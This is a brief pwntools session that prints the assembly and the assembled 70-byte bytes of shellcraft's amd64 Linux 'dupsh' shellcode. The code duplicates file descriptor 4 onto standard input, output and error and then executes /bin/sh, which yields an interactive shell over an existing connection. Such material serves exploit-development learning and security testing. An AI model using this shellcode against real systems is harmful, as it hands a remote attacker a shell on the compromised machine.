 >>> print(shellcraft.amd64.linux.dupsh(4))
    /* dup() file descriptor 4 into stdin/stdout/stderr */
dup_12:
    push 4
    pop rbp

    push 3
loop_13:
    pop rsi
    dec rsi
    js after_14
    push rsi

    /* call dup2('rbp', 'rsi') */
    push SYS_dup2 /* 0x21 */
    pop rax
    mov rdi, rbp
    syscall

    jmp loop_13
after_14:

    /* execve(path='/bin///sh', argv=['sh'], envp=0) */
    /* push b'/bin///sh\x00' */
    push 0x68
    mov rax, 0x732f2f2f6e69622f
    push rax
    mov rdi, rsp
    /* push argument array ['sh\x00'] */
    /* push b'sh\x00' */
    push 0x1010101 ^ 0x6873
    xor dword ptr [rsp], 0x1010101
    xor esi, esi /* 0 */
    push rsi /* null terminate */
    push 8
    pop rsi
    add rsi, rsp
    push rsi /* 'sh\x00' */
    mov rsi, rsp
    xor edx, edx /* 0 */
    /* call execve() */
    push SYS_execve /* 0x3b */
    pop rax
    syscall

>>> print(asm(shellcraft.amd64.linux.dupsh(4), arch='amd64'))
b'j\x04]j\x03^H\xff\xcex\x0bVj!XH\x89\xef\x0f\x05\xeb\xefjhH\xb8/bin///sPH\x89\xe7hri\x0
1\x01\x814$\x01\x01\x01\x011\xf6Vj\x08^H\x01\xe6VH\x89\xe61\xd2j;X\x0f\x05'
>>> print(len(asm(shellcraft.amd64.linux.dupsh(4), arch='amd64')))
70